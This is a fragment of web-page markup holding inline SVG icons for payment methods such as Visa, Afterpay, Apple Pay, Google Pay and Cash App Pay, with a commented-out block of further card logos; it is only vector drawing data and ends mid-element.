  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
